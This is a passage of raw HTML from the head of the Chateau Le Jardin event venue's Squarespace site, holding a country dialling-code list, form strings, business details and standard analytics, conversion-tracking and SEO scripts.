Island","code":"AC","phoneCode":"+247"},{"name":"Australia","code":"AU","phoneCode":"+61"},{"name":"Austria","code":"AT","phoneCode":"+43"},{"name":"Azerbaijan","code":"AZ","phoneCode":"+994"},{"name":"Bahamas","code":"BS","phoneCode":"+1"},{"name":"Bahrain","code":"BH","phoneCode":"+973"},{"name":"Bangladesh","code":"BD","phoneCode":"+880"},{"name":"Barbados","code":"BB","phoneCode":"+1"},{"name":"Belarus","code":"BY","phoneCode":"+375"},{"name":"Belgium","code":"BE","phoneCode":"+32"},{"name":"Belize","code":"BZ","phoneCode":"+501"},{"name":"Benin","code":"BJ","phoneCode":"+229"},{"name":"Bermuda","code":"BM","phoneCode":"+1"},{"name":"Bhutan","code":"BT","phoneCode":"+975"},{"name":"Bolivia","code":"BO","phoneCode":"+591"},{"name":"Bosnia & Herzegovina","code":"BA","phoneCode":"+387"},{"name":"Botswana","code":"BW","phoneCode":"+267"},{"name":"Brazil","code":"BR","phoneCode":"+55"},{"name":"British Indian Ocean Territory","code":"IO","phoneCode":"+246"},{"name":"British Virgin Islands","code":"VG","phoneCode":"+1"},{"name":"Brunei","code":"BN","phoneCode":"+673"},{"name":"Bulgaria","code":"BG","phoneCode":"+359"},{"name":"Burkina Faso","code":"BF","phoneCode":"+226"},{"name":"Burundi","code":"BI","phoneCode":"+257"},{"name":"Cambodia","code":"KH","phoneCode":"+855"},{"name":"Cameroon","code":"CM","phoneCode":"+237"},{"name":"Canada","code":"CA","phoneCode":"+1"},{"name":"Cape Verde","code":"CV","phoneCode":"+238"},{"name":"Caribbean Netherlands","code":"BQ","phoneCode":"+599"},{"name":"Cayman Islands","code":"KY","phoneCode":"+1"},{"name":"Central African Republic","code":"CF","phoneCode":"+236"},{"name":"Chad","code":"TD","phoneCode":"+235"},{"name":"Chile","code":"CL","phoneCode":"+56"},{"name":"China","code":"CN","phoneCode":"+86"},{"name":"Christmas Island","code":"CX","phoneCode":"+61"},{"name":"Cocos (Keeling) Islands","code":"CC","phoneCode":"+61"},{"name":"Colombia","code":"CO","phoneCode":"+57"},{"name":"Comoros","code":"KM","phoneCode":"+269"},{"name":"Congo - Brazzaville","code":"CG","phoneCode":"+242"},{"name":"Congo - Kinshasa","code":"CD","phoneCode":"+243"},{"name":"Cook Islands","code":"CK","phoneCode":"+682"},{"name":"Costa Rica","code":"CR","phoneCode":"+506"},{"name":"C\u00F4te d\u2019Ivoire","code":"CI","phoneCode":"+225"},{"name":"Croatia","code":"HR","phoneCode":"+385"},{"name":"Cuba","code":"CU","phoneCode":"+53"},{"name":"Cura\u00E7ao","code":"CW","phoneCode":"+599"},{"name":"Cyprus","code":"CY","phoneCode":"+357"},{"name":"Czechia","code":"CZ","phoneCode":"+420"},{"name":"Denmark","code":"DK","phoneCode":"+45"},{"name":"Djibouti","code":"DJ","phoneCode":"+253"},{"name":"Dominica","code":"DM","phoneCode":"+1"},{"name":"Dominican Republic","code":"DO","phoneCode":"+1"},{"name":"Ecuador","code":"EC","phoneCode":"+593"},{"name":"Egypt","code":"EG","phoneCode":"+20"},{"name":"El Salvador","code":"SV","phoneCode":"+503"},{"name":"Equatorial Guinea","code":"GQ","phoneCode":"+240"},{"name":"Eritrea","code":"ER","phoneCode":"+291"},{"name":"Estonia","code":"EE","phoneCode":"+372"},{"name":"Eswatini","code":"SZ","phoneCode":"+268"},{"name":"Ethiopia","code":"ET","phoneCode":"+251"},{"name":"Falkland Islands","code":"FK","phoneCode":"+500"},{"name":"Faroe Islands","code":"FO","phoneCode":"+298"},{"name":"Fiji","code":"FJ","phoneCode":"+679"},{"name":"Finland","code":"FI","phoneCode":"+358"},{"name":"France","code":"FR","phoneCode":"+33"},{"name":"French Guiana","code":"GF","phoneCode":"+594"},{"name":"French Polynesia","code":"PF","phoneCode":"+689"},{"name":"Gabon","code":"GA","phoneCode":"+241"},{"name":"Gambia","code":"GM","phoneCode":"+220"},{"name":"Georgia","code":"GE","phoneCode":"+995"},{"name":"Germany","code":"DE","phoneCode":"+49"},{"name":"Ghana","code":"GH","phoneCode":"+233"},{"name":"Gibraltar","code":"GI","phoneCode":"+350"},{"name":"Greece","code":"GR","phoneCode":"+30"},{"name":"Greenland","code":"GL","phoneCode":"+299"},{"name":"Grenada","code":"GD","phoneCode":"+1"},{"name":"Guadeloupe","code":"GP","phoneCode":"+590"},{"name":"Guam","code":"GU","phoneCode":"+1"},{"name":"Guatemala","code":"GT","phoneCode":"+502"},{"name":"Guernsey","code":"GG","phoneCode":"+44"},{"name":"Guinea","code":"GN","phoneCode":"+224"},{"name":"Guinea-Bissau","code":"GW","phoneCode":"+245"},{"name":"Guyana","code":"GY","phoneCode":"+592"},{"name":"Haiti","code":"HT","phoneCode":"+509"},{"name":"Honduras","code":"HN","phoneCode":"+504"},{"name":"Hong Kong SAR China","code":"HK","phoneCode":"+852"},{"name":"Hungary","code":"HU","phoneCode":"+36"},{"name":"Iceland","code":"IS","phoneCode":"+354"},{"name":"India","code":"IN","phoneCode":"+91"},{"name":"Indonesia","code":"ID","phoneCode":"+62"},{"name":"Iran","code":"IR","phoneCode":"+98"},{"name":"Iraq","code":"IQ","phoneCode":"+964"},{"name":"Ireland","code":"IE","phoneCode":"+353"},{"name":"Isle of Man","code":"IM","phoneCode":"+44"},{"name":"Israel","code":"IL","phoneCode":"+972"},{"name":"Italy","code":"IT","phoneCode":"+39"},{"name":"Jamaica","code":"JM","phoneCode":"+1"},{"name":"Japan","code":"JP","phoneCode":"+81"},{"name":"Jersey","code":"JE","phoneCode":"+44"},{"name":"Jordan","code":"JO","phoneCode":"+962"},{"name":"Kazakhstan","code":"KZ","phoneCode":"+7"},{"name":"Kenya","code":"KE","phoneCode":"+254"},{"name":"Kiribati","code":"KI","phoneCode":"+686"},{"name":"Kosovo","code":"XK","phoneCode":"+383"},{"name":"Kuwait","code":"KW","phoneCode":"+965"},{"name":"Kyrgyzstan","code":"KG","phoneCode":"+996"},{"name":"Laos","code":"LA","phoneCode":"+856"},{"name":"Latvia","code":"LV","phoneCode":"+371"},{"name":"Lebanon","code":"LB","phoneCode":"+961"},{"name":"Lesotho","code":"LS","phoneCode":"+266"},{"name":"Liberia","code":"LR","phoneCode":"+231"},{"name":"Libya","code":"LY","phoneCode":"+218"},{"name":"Liechtenstein","code":"LI","phoneCode":"+423"},{"name":"Lithuania","code":"LT","phoneCode":"+370"},{"name":"Luxembourg","code":"LU","phoneCode":"+352"},{"name":"Macao SAR China","code":"MO","phoneCode":"+853"},{"name":"Madagascar","code":"MG","phoneCode":"+261"},{"name":"Malawi","code":"MW","phoneCode":"+265"},{"name":"Malaysia","code":"MY","phoneCode":"+60"},{"name":"Maldives","code":"MV","phoneCode":"+960"},{"name":"Mali","code":"ML","phoneCode":"+223"},{"name":"Malta","code":"MT","phoneCode":"+356"},{"name":"Marshall Islands","code":"MH","phoneCode":"+692"},{"name":"Martinique","code":"MQ","phoneCode":"+596"},{"name":"Mauritania","code":"MR","phoneCode":"+222"},{"name":"Mauritius","code":"MU","phoneCode":"+230"},{"name":"Mayotte","code":"YT","phoneCode":"+262"},{"name":"Mexico","code":"MX","phoneCode":"+52"},{"name":"Micronesia","code":"FM","phoneCode":"+691"},{"name":"Moldova","code":"MD","phoneCode":"+373"},{"name":"Monaco","code":"MC","phoneCode":"+377"},{"name":"Mongolia","code":"MN","phoneCode":"+976"},{"name":"Montenegro","code":"ME","phoneCode":"+382"},{"name":"Montserrat","code":"MS","phoneCode":"+1"},{"name":"Morocco","code":"MA","phoneCode":"+212"},{"name":"Mozambique","code":"MZ","phoneCode":"+258"},{"name":"Myanmar (Burma)","code":"MM","phoneCode":"+95"},{"name":"Namibia","code":"NA","phoneCode":"+264"},{"name":"Nauru","code":"NR","phoneCode":"+674"},{"name":"Nepal","code":"NP","phoneCode":"+977"},{"name":"Netherlands","code":"NL","phoneCode":"+31"},{"name":"New Caledonia","code":"NC","phoneCode":"+687"},{"name":"New Zealand","code":"NZ","phoneCode":"+64"},{"name":"Nicaragua","code":"NI","phoneCode":"+505"},{"name":"Niger","code":"NE","phoneCode":"+227"},{"name":"Nigeria","code":"NG","phoneCode":"+234"},{"name":"Niue","code":"NU","phoneCode":"+683"},{"name":"Norfolk Island","code":"NF","phoneCode":"+672"},{"name":"Northern Mariana Islands","code":"MP","phoneCode":"+1"},{"name":"North Korea","code":"KP","phoneCode":"+850"},{"name":"North Macedonia","code":"MK","phoneCode":"+389"},{"name":"Norway","code":"NO","phoneCode":"+47"},{"name":"Oman","code":"OM","phoneCode":"+968"},{"name":"Pakistan","code":"PK","phoneCode":"+92"},{"name":"Palau","code":"PW","phoneCode":"+680"},{"name":"Palestinian Territories","code":"PS","phoneCode":"+970"},{"name":"Panama","code":"PA","phoneCode":"+507"},{"name":"Papua New Guinea","code":"PG","phoneCode":"+675"},{"name":"Paraguay","code":"PY","phoneCode":"+595"},{"name":"Peru","code":"PE","phoneCode":"+51"},{"name":"Philippines","code":"PH","phoneCode":"+63"},{"name":"Poland","code":"PL","phoneCode":"+48"},{"name":"Portugal","code":"PT","phoneCode":"+351"},{"name":"Puerto Rico","code":"PR","phoneCode":"+1"},{"name":"Qatar","code":"QA","phoneCode":"+974"},{"name":"R\u00E9union","code":"RE","phoneCode":"+262"},{"name":"Romania","code":"RO","phoneCode":"+40"},{"name":"Russia","code":"RU","phoneCode":"+7"},{"name":"Rwanda","code":"RW","phoneCode":"+250"},{"name":"Samoa","code":"WS","phoneCode":"+685"},{"name":"San Marino","code":"SM","phoneCode":"+378"},{"name":"S\u00E3o Tom\u00E9 & Pr\u00EDncipe","code":"ST","phoneCode":"+239"},{"name":"Saudi Arabia","code":"SA","phoneCode":"+966"},{"name":"Senegal","code":"SN","phoneCode":"+221"},{"name":"Serbia","code":"RS","phoneCode":"+381"},{"name":"Seychelles","code":"SC","phoneCode":"+248"},{"name":"Sierra Leone","code":"SL","phoneCode":"+232"},{"name":"Singapore","code":"SG","phoneCode":"+65"},{"name":"Sint Maarten","code":"SX","phoneCode":"+1"},{"name":"Slovakia","code":"SK","phoneCode":"+421"},{"name":"Slovenia","code":"SI","phoneCode":"+386"},{"name":"Solomon Islands","code":"SB","phoneCode":"+677"},{"name":"Somalia","code":"SO","phoneCode":"+252"},{"name":"South Africa","code":"ZA","phoneCode":"+27"},{"name":"South Korea","code":"KR","phoneCode":"+82"},{"name":"South Sudan","code":"SS","phoneCode":"+211"},{"name":"Spain","code":"ES","phoneCode":"+34"},{"name":"Sri Lanka","code":"LK","phoneCode":"+94"},{"name":"St. Barth\u00E9lemy","code":"BL","phoneCode":"+590"},{"name":"St. Helena","code":"SH","phoneCode":"+290"},{"name":"St. Kitts & Nevis","code":"KN","phoneCode":"+1"},{"name":"St. Lucia","code":"LC","phoneCode":"+1"},{"name":"St. Martin","code":"MF","phoneCode":"+590"},{"name":"St. Pierre & Miquelon","code":"PM","phoneCode":"+508"},{"name":"St. Vincent & Grenadines","code":"VC","phoneCode":"+1"},{"name":"Sudan","code":"SD","phoneCode":"+249"},{"name":"Suriname","code":"SR","phoneCode":"+597"},{"name":"Svalbard & Jan Mayen","code":"SJ","phoneCode":"+47"},{"name":"Sweden","code":"SE","phoneCode":"+46"},{"name":"Switzerland","code":"CH","phoneCode":"+41"},{"name":"Syria","code":"SY","phoneCode":"+963"},{"name":"Taiwan","code":"TW","phoneCode":"+886"},{"name":"Tajikistan","code":"TJ","phoneCode":"+992"},{"name":"Tanzania","code":"TZ","phoneCode":"+255"},{"name":"Thailand","code":"TH","phoneCode":"+66"},{"name":"Timor-Leste","code":"TL","phoneCode":"+670"},{"name":"Togo","code":"TG","phoneCode":"+228"},{"name":"Tokelau","code":"TK","phoneCode":"+690"},{"name":"Tonga","code":"TO","phoneCode":"+676"},{"name":"Trinidad & Tobago","code":"TT","phoneCode":"+1"},{"name":"Tristan da Cunha","code":"TA","phoneCode":"+290"},{"name":"Tunisia","code":"TN","phoneCode":"+216"},{"name":"T\u00FCrkiye","code":"TR","phoneCode":"+90"},{"name":"Turkmenistan","code":"TM","phoneCode":"+993"},{"name":"Turks & Caicos Islands","code":"TC","phoneCode":"+1"},{"name":"Tuvalu","code":"TV","phoneCode":"+688"},{"name":"U.S. Virgin Islands","code":"VI","phoneCode":"+1"},{"name":"Uganda","code":"UG","phoneCode":"+256"},{"name":"Ukraine","code":"UA","phoneCode":"+380"},{"name":"United Arab Emirates","code":"AE","phoneCode":"+971"},{"name":"United Kingdom","code":"GB","phoneCode":"+44"},{"name":"United States","code":"US","phoneCode":"+1"},{"name":"Uruguay","code":"UY","phoneCode":"+598"},{"name":"Uzbekistan","code":"UZ","phoneCode":"+998"},{"name":"Vanuatu","code":"VU","phoneCode":"+678"},{"name":"Vatican City","code":"VA","phoneCode":"+39"},{"name":"Venezuela","code":"VE","phoneCode":"+58"},{"name":"Vietnam","code":"VN","phoneCode":"+84"},{"name":"Wallis & Futuna","code":"WF","phoneCode":"+681"},{"name":"Western Sahara","code":"EH","phoneCode":"+212"},{"name":"Yemen","code":"YE","phoneCode":"+967"},{"name":"Zambia","code":"ZM","phoneCode":"+260"},{"name":"Zimbabwe","code":"ZW","phoneCode":"+263"}]},"localizedStrings":{"validation":{"noValidSelection":"A valid selection must be made.","invalidUrl":"Must be a valid URL.","stringTooLong":"Value should have a length no longer than {0}.","containsInvalidKey":"{0} contains an invalid key.","invalidTwitterUsername":"Must be a valid Twitter username.","valueOutsideRange":"Value must be in the range {0} to {1}.","invalidPassword":"Passwords should not contain whitespace.","missingRequiredSubfields":"{0} is missing required subfields: {1}","invalidCurrency":"Currency value should be formatted like 1234 or 123.99.","invalidMapSize":"Value should contain exactly {0} elements.","subfieldsRequired":"All fields in {0} are required.","formSubmissionFailed":"Form submission failed. Review the following information: {0}.","invalidCountryCode":"Country code should have an optional plus and up to 4 digits.","invalidDate":"This is not a real date.","required":"{0} is required.","invalidStringLength":"Value should be {0} characters long.","invalidEmail":"Email addresses should follow the format user@domain.com.","invalidListLength":"Value should be {0} elements long.","allEmpty":"Please fill out at least one form field.","missingRequiredQuestion":"Missing a required question.","invalidQuestion":"Contained an invalid question.","captchaFailure":"Captcha validation failed. Please try again.","stringTooShort":"Value should have a length of at least {0}.","invalid":"{0} is not valid.","formErrors":"Form Errors","containsInvalidValue":"{0} contains an invalid value.","invalidUnsignedNumber":"Numbers must contain only digits and no other characters.","invalidName":"Valid names contain only letters, numbers, spaces, ', or - characters."},"submit":"Submit","status":{"title":"{@} Block","learnMore":"Learn more"},"name":{"firstName":"First Name","lastName":"Last Name"},"lightbox":{"openForm":"Open Form"},"likert":{"agree":"Agree","stronglyDisagree":"Strongly Disagree","disagree":"Disagree","stronglyAgree":"Strongly Agree","neutral":"Neutral"},"time":{"am":"AM","second":"Second","pm":"PM","minute":"Minute","amPm":"AM/PM","hour":"Hour"},"notFound":"Form not found.","date":{"yyyy":"YYYY","year":"Year","mm":"MM","day":"Day","month":"Month","dd":"DD"},"phone":{"country":"Country","number":"Number","prefix":"Prefix","areaCode":"Area Code","line":"Line"},"submitError":"Unable to submit form. Please try again later.","address":{"stateProvince":"State/Province","country":"Country","zipPostalCode":"Zip/Postal Code","address2":"Address 2","address1":"Address 1","city":"City"},"email":{"signUp":"Sign up for news and updates"},"cannotSubmitDemoForm":"This is a demo form and cannot be submitted.","required":"(required)","invalidData":"Invalid form data."}}};</script><link rel="stylesheet" type="text/css" href="https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/website.components.button.styles.css"/><link rel="stylesheet" type="text/css" href="https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/website.components.imageFluid.styles.css"/><script defer src="https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/8830.js"></script><script defer src="https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/website.components.button.visitor.js"></script><script defer src="https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/website.components.imageFluid.shared.constants.js"></script><script defer src="https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-film-grain.js"></script><script defer src="https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-refracted-circles.js"></script><script defer src="https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/3196.js"></script><script defer src="https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-liquid.js"></script><script defer src="https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/8830.js"></script><script defer src="https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/trigger-animation-runtime.js"></script><script defer src="https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-parallax.js"></script><script defer src="https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/block-animation-preview-manager.js"></script><script defer src="https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/748.js"></script><script defer src="https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-refracted-lines.js"></script><script defer src="https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/9882.js"></script><script defer src="https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/website.components.imageFluid.visitor.js"></script><script type="application/ld+json">{"url":"https://www.lejardin.com","name":"Chateau Le Jardin Event Venue","image":"//images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/7d1173db-8057-4580-a610-a86ee796fdb5/CLJ+Building%2BWordmark+Logo_Small_WHITE_Web.png","@context":"http://schema.org","@type":"WebSite"}</script><script type="application/ld+json">{"legalName":"Chateau Le Jardin","address":"8440 Highway 27\nVaughan, ON, L4H 0A7\nCanada","email":"Inquiry@LeJardin.com","telephone":"(905) 851-2200","sameAs":["https://www.instagram.com/chateaulejardin/","https://www.facebook.com/ChateauLeJardinVenue","https://www.tiktok.com/@chateau.lejardin","https://www.linkedin.com/company/chateaulejardin/","https://www.youtube.com/user/ChateauLeJardinVenue"],"@context":"http://schema.org","@type":"Organization"}</script><script type="application/ld+json">{"address":"8440 Highway 27\nVaughan, ON, L4H 0A7\nCanada","image":"https://static1.squarespace.com/static/66e06fc780f1a23b6d215679/t/670030e18f8cad08fa1c0d82/1769580533816/","name":"Chateau Le Jardin","openingHours":"Mo 09:00-21:00, Tu 09:00-21:00, We 09:00-21:00, Th 09:00-21:00, Fr 09:00-17:00, Sa 09:00-17:00, Su 09:00-17:00","@context":"http://schema.org","@type":"LocalBusiness"}</script><link rel="stylesheet" type="text/css" href="https://static1.squarespace.com/static/versioned-site-css/66e06fc780f1a23b6d215679/129/5c5a519771c10ba3470d8101/66e06fc780f1a23b6d215688/1730/site.css"/><meta name="google-site-verification" content="BOagMii7vDxMRK2l-9dVceQoPHpH_xwXR-SyS61AADE" />
<script>
if (window.location.pathname === '/home-1/weddings') {
  window.location.href = 'https://www.lejardin.com/weddings';
}
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TSRQGV5');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TSRQGV5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
<script type='text/javascript' src="https://websitespeedycdn4.b-cdn.net/speedyscripts/ecmrx_9858/ecmrx_9858_1.js"></script>
<script type='text/javascript' src="https://websitespeedycdn4.b-cdn.net/speedyscripts/ecmrx_9858/ecmrx_9858_2.js"></script>
<script type='text/javascript' src="https://websitespeedycdn4.b-cdn.net/speedyscripts/ecmrx_9858/ecmrx_9858_3.js"></script>
<!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
<script
src='//fw-cdn.com/10958881/3717132.js'
chat='true'>
</script>
<script>
  jQuery('link[rel="canonical"]').attr('href',window.location.href);
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-852135223"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-852135223');
</script>
<script type="text/javascript">
  function getCookie(cname) { //fetch cookie data function start
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }
  var url=window.top.location.href;
  if( url.indexOf('vsrefdom=cpc-google') != -1 || getCookie("cpc")=="1" )
  {
    if(getCookie("cpc")=="1")
    {

    }
    else
    {
      set_cookie();
    }
    setTimeout(function(){ 
      gtag('config', 'AW-852135223/rowICNmlo3IQt5qqlgM', {
        'phone_conversion_number': '289-236-4847'
      });
    }, 1000);
  } 
  function set_cookie(){ 
    var cname="cpc";
    var cvalue="1";
    var d = new Date();
    var minutes = 60;
    d.setTime(d.getTime() + (minutes * 60 * 1000));
    var expires = "expires="+ d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";"+ expires +";path=/";
  }
  </script>

<script>
  document.addEventListener("DOMContentLoaded", function() {
    if (window.location.pathname.toLowerCase() === "/clj-events") {
      var meta = document.createElement("meta");
      meta.name = "robots";
      meta.content = "noindex, nofollow";
      document.head.appendChild(meta);
    }
  });
</script>


<script>
  document.addEventListener("DOMContentLoaded", function() {
    if (window.location.pathname.toLowerCase() === "/blog/category/Wedding+Planners") {
      var meta = document.createElement("meta");
      meta.name = "robots";
      meta.content = "noindex, nofollow";
      document.head.appendChild(meta);
    }
  });
</script>




<script>
  document.addEventListener("DOMContentLoaded", function () {
    const path = window.location.pathname.toLowerCase();

    const noindexPaths = [
      "/blog/category/wedding+planners",
      "/blog/category/event+planning",
    ];

    if (noindexPaths.includes(path)) {
      const meta = document.createElement("meta");
      meta.name = "robots";
      meta.content = "noindex, nofollow";
      document.head.appendChild(meta);
    }
  });
</script>


<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
    var loc = window.location;
    var fullPath = loc.pathname + loc.search + loc.hash;
    var cleanedPath = fullPath.replace(/\/{2,}/g, '/');

    if (fullPath !== cleanedPath) {
        var newUrl = loc.protocol + '//' + loc.host + cleanedPath;
        window.location.replace(newUrl);  // use replace to avoid history pollution
    }
});
</script><meta name="robots" content="index,follow"><script>Static.COOKIE_BANNER_CAPABLE = true;</script>
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plsquarespace';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '2950863101680838');fbq('track', "PageView");</script><!-- End of Squarespace Headers -->
    <link rel="stylesheet" type="text/css" href="https://static1.squarespace.com/static/vta/5c5a519771c10ba3470d8101/versioned-assets/1769530716514-6B3UTNQ29BH7KG196YMU/static.css">
  </head>

  <body
    id="collection-66edc38677b2181b50f50cb6"
    class="
      form-use-theme-colors form-field-style-outline form-field-shape-pill form-field-border-all form-field-checkbox-type-icon form-field-checkbox-fill-outline form-field-checkbox-color-inverted form-field-checkbox-shape-rounded form-field-checkbox-layout-fit form-field-radio-type-icon form-field-radio-fill-outline form-field-radio-color-inverted form-field-radio-shape-rounded form-field-radio-layout-fit form-field-survey-fill-outline form-field-survey-color-inverted form-field-survey-shape-rounded form-field-hover-focus-outline form-submit-button-style-label tweak-portfolio-grid-overlay-width-full tweak-portfolio-grid-overlay-height-large tweak-portfolio-grid-overlay-image-aspect-ratio-11-square tweak-portfolio-grid-overlay-text-placement-center tweak-portfolio-grid-overlay-show-text-after-hover image-block-poster-text-alignment-left image-block-card-content-position-center image-block-card-text-alignment-left image-block-overlap-content-position-center image-block-overlap-text-alignment-left image-block-collage-content-position-center image-block-collage-text-alignment-left image-block-stack-text-alignment-left tweak-blog-single-column-width-full tweak-blog-single-column-text-alignment-left tweak-blog-single-column-image-placement-above tweak-blog-single-column-delimiter-bullet tweak-blog-single-column-read-more-style-show tweak-blog-single-column-primary-meta-categories tweak-blog-single-column-secondary-meta-date tweak-blog-single-column-meta-position-top tweak-blog-single-column-content-full-post tweak-blog-item-width-medium tweak-blog-item-text-alignment-left tweak-blog-item-meta-position-above-title tweak-blog-item-show-categories tweak-blog-item-show-date   tweak-blog-item-delimiter-bullet primary-button-style-solid primary-button-shape-pill secondary-button-style-outline secondary-button-shape-pill tertiary-button-style-outline tertiary-button-shape-underline tweak-events-stacked-width-full tweak-events-stacked-height-large  tweak-events-stacked-show-thumbnails tweak-events-stacked-thumbnail-size-32-standard tweak-events-stacked-date-style-with-text tweak-events-stacked-show-time tweak-events-stacked-show-location  tweak-events-stacked-show-excerpt  tweak-blog-basic-grid-width-inset tweak-blog-basic-grid-image-aspect-ratio-32-standard tweak-blog-basic-grid-text-alignment-center tweak-blog-basic-grid-delimiter-bullet tweak-blog-basic-grid-image-placement-above tweak-blog-basic-grid-read-more-style-show tweak-blog-basic-grid-primary-meta-categories tweak-blog-basic-grid-secondary-meta-date tweak-blog-basic-grid-excerpt-show header-overlay-alignment-center tweak-portfolio-index-background-link-format-inline tweak-portfolio-index-background-width-full-bleed tweak-portfolio-index-background-height-custom  tweak-portfolio-index-background-vertical-alignment-bottom tweak-portfolio-index-background-horizontal-alignment-center tweak-portfolio-index-background-delimiter-none tweak-portfolio-index-background-animation-type-fade tweak-portfolio-index-background-animation-duration-slow tweak-portfolio-hover-follow-layout-inline  tweak-portfolio-hover-follow-delimiter-bullet tweak-portfolio-hover-follow-animation-type-fade tweak-portfolio-hover-follow-animation-duration-fast tweak-portfolio-hover-static-layout-inline tweak-portfolio-hover-static-front tweak-portfolio-hover-static-delimiter-hyphen tweak-portfolio-hover-static-animation-type-fade tweak-portfolio-hover-static-animation-duration-fast tweak-blog-alternating-side-by-side-width-full tweak-blog-alternating-side-by-side-image-aspect-ratio-11-square tweak-blog-alternating-side-by-side-text-alignment-left tweak-blog-alternating-side-by-side-read-more-style-show tweak-blog-alternating-side-by-side-image-text-alignment-middle tweak-blog-alternating-side-by-side-delimiter-bullet tweak-blog-alternating-side-by-side-meta-position-top tweak-blog-alternating-side-by-side-primary-meta-categories tweak-blog-alternating-side-by-side-secondary-meta-date tweak-blog-alternating-side-by-side-excerpt-show  tweak-global-animations-complexity-level-detailed tweak-global-animations-animation-style-fade tweak-global-animations-animation-type-none tweak-global-animations-animation-curve-ease tweak-blog-masonry-width-full tweak-blog-masonry-text-alignment-left tweak-blog-masonry-primary-meta-categories tweak-blog-masonry-secondary-meta-date tweak-blog-masonry-meta-position-top tweak-blog-masonry-read-more-style-show tweak-blog-masonry-delimiter-space tweak-blog-masonry-image-placement-above tweak-blog-masonry-excerpt-show header-width-full  tweak-fixed-header tweak-fixed-header-style-scroll-back tweak-blog-side-by-side-width-full tweak-blog-side-by-side-image-placement-left tweak-blog-side-by-side-image-aspect-ratio-11-square tweak-blog-side-by-side-primary-meta-categories tweak-blog-side-by-side-secondary-meta-date tweak-blog-side-by-side-meta-position-top tweak-blog-side-by-side-text-alignment-left tweak-blog-side-by-side-image-text-alignment-middle tweak-blog-side-by-side-read-more-style-show tweak-blog-side-by-side-delimiter-bullet tweak-blog-side-by-side-excerpt-show tweak-portfolio-grid-basic-width-full tweak-portfolio-grid-basic-height-large tweak-portfolio-grid-basic-image-aspect-ratio-11-square tweak-portfolio-grid-basic-text-alignment-left tweak-portfolio-grid-basic-hover-effect-fade hide-opentable-icons opentable-style-dark tweak-product-quick-view-button-style-floating tweak-product-quick-view-button-position-bottom tweak-product-quick-view-lightbox-excerpt-display-truncate tweak-product-quick-view-lightbox-show-arrows tweak-product-quick-view-lightbox-show-close-button tweak-product-quick-view-lightbox-controls-weight-light native-currency-code-cad collection-66edc38677b2181b50f50cb6 collection-type-page collection-layout-default mobile-style-available sqs-seven-one
      
        
          
            
              
            
          
        
      
    "
    tabindex="-1"
  >
    <div
      id="siteWrapper"
      class="clearfix site-wrapper"
    >
      
      

      












  <header
    data-test="header"
    id="header"
    
    class="
      
        
      
